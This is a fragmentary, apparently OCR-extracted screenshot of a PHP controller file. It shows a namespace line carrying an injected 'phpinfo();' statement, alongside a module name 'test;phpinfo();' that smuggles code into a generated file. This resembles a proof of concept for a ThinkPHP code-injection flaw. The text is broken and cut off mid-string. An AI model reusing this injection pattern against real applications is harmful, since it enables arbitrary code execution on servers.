 application
__construct
controller
GET
index
model
test
test;phpinfo();
controller
Index.php
model
1 <?php
2 namespace app\test;phpinfo();//\controller;
3
4 class Index
5 {
6 public function index()
7 {
8 return '<style type="text/css">*{ padding: 0; margin: 0; } div{
9 }
10 }
11